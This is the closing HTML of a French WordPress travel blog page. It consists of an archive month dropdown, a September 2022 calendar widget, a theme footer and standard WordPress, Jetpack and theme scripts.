	<option value='https://www.levoyagedelola.com/2019/12/'> décembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/11/'> novembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/10/'> octobre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/09/'> septembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/07/'> juillet 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/06/'> juin 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/05/'> mai 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/04/'> avril 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/03/'> mars 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/02/'> février 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/01/'> janvier 2019 </option>
	<option value='https://www.levoyagedelola.com/2018/12/'> décembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/11/'> novembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/10/'> octobre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/09/'> septembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/08/'> août 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/07/'> juillet 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/06/'> juin 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/05/'> mai 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/04/'> avril 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/03/'> mars 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/02/'> février 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/01/'> janvier 2018 </option>
	<option value='https://www.levoyagedelola.com/2017/12/'> décembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/11/'> novembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/10/'> octobre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/09/'> septembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/08/'> août 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/03/'> mars 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/01/'> janvier 2017 </option>
	<option value='https://www.levoyagedelola.com/2016/12/'> décembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/11/'> novembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/10/'> octobre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/09/'> septembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/08/'> août 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/07/'> juillet 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/06/'> juin 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/05/'> mai 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/04/'> avril 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/03/'> mars 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/02/'> février 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/01/'> janvier 2016 </option>
	<option value='https://www.levoyagedelola.com/2015/12/'> décembre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/11/'> novembre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/10/'> octobre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/07/'> juillet 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/05/'> mai 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/04/'> avril 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/03/'> mars 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/02/'> février 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/01/'> janvier 2015 </option>
	<option value='https://www.levoyagedelola.com/2014/12/'> décembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/11/'> novembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/10/'> octobre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/09/'> septembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/08/'> août 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/07/'> juillet 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/06/'> juin 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/05/'> mai 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/04/'> avril 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/03/'> mars 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/02/'> février 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/01/'> janvier 2014 </option>
	<option value='https://www.levoyagedelola.com/2013/12/'> décembre 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/10/'> octobre 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/08/'> août 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/06/'> juin 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/05/'> mai 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/04/'> avril 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/03/'> mars 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/01/'> janvier 2013 </option>
	<option value='https://www.levoyagedelola.com/2012/12/'> décembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/11/'> novembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/10/'> octobre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/09/'> septembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/07/'> juillet 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/06/'> juin 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/05/'> mai 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/04/'> avril 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>septembre 2022</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lundi">L</th>
		<th scope="col" aria-label="mardi">M</th>
		<th scope="col" aria-label="mercredi">M</th>
		<th scope="col" aria-label="jeudi">J</th>
		<th scope="col" aria-label="vendredi">V</th>
		<th scope="col" aria-label="samedi">S</th>
		<th scope="col" aria-label="dimanche">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td><a href="https://www.levoyagedelola.com/2022/09/07/" aria-label="Publications publiées sur 7 September 2022">7</a></td><td><a href="https://www.levoyagedelola.com/2022/09/08/" aria-label="Publications publiées sur 8 September 2022">8</a></td><td><a href="https://www.levoyagedelola.com/2022/09/09/" aria-label="Publications publiées sur 9 September 2022">9</a></td><td><a href="https://www.levoyagedelola.com/2022/09/10/" aria-label="Publications publiées sur 10 September 2022">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td><a href="https://www.levoyagedelola.com/2022/09/14/" aria-label="Publications publiées sur 14 September 2022">14</a></td><td><a href="https://www.levoyagedelola.com/2022/09/15/" aria-label="Publications publiées sur 15 September 2022">15</a></td><td><a href="https://www.levoyagedelola.com/2022/09/16/" aria-label="Publications publiées sur 16 September 2022">16</a></td><td><a href="https://www.levoyagedelola.com/2022/09/17/" aria-label="Publications publiées sur 17 September 2022">17</a></td><td><a href="https://www.levoyagedelola.com/2022/09/18/" aria-label="Publications publiées sur 18 September 2022">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.levoyagedelola.com/2022/09/19/" aria-label="Publications publiées sur 19 September 2022">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mois précédents et suivants" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.levoyagedelola.com/2022/07/">&laquo; Juil</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.levoyagedelola.com/2022/10/">Oct &raquo;</a></span>
	</nav></div></aside>        
        </div><!-- #sidebar -->
        
            </div><!-- #main -->
                </div><!-- #page -->

        <footer id="footer" class="site-footer" role="contentinfo">
                        <div class="site-info">
                                <a href="http://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
                <span class="sep"> | </span>
                Theme: Sugar &amp; Spice by <a href="http://webtuts.pl" rel="designer">WebTuts</a>.            </div><!-- .site-info -->
        </footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sugar-and-spice/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/skip-link-focus-fix.js?ver=20130115" id="sugarspice-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/modernizr.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/tinynav.min.js?ver=1.1" id="tinynav-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/jquery.flexslider-min.js?ver=2.2.0" id="sugarspice-flexslider-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"216364513","post":"7968","tz":"1","srv":"www.levoyagedelola.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "216364513", "7968" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.levoyagedelola.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.levoyagedelola.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script>

        jQuery(document).ready(function($) {
            $('.widget-title').each(function() {
                var $this = $(this);
                $this.html($this.html().replace(/(\S+)\s*$/, '<em>$1</em>'));
            });
            $('#reply-title').addClass('section-title').wrapInner('<span></span>');

            if( $('.flexslider').length ) {
                $('.flexslider').flexslider({ directionNav: false, pauseOnAction: false, });
                $('.flex-control-nav').each(function(){
                    var $this = $(this);
                    var width = '-'+ ($this.width() / 2) +'px';
                    console.log($this.width());
                    $this.css('margin-left', width);
                });
            }

            $("#nav").tinyNav({header: 'Menu'});
        });
        </script>
    
</body>
</html>